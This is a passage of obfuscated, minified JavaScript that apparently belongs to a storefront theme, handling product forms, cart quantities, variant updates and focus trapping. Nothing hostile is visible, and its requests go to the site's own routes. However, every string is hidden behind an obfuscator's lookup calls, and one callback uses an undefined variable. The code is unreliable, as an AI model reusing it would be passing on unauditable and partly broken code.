_0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return 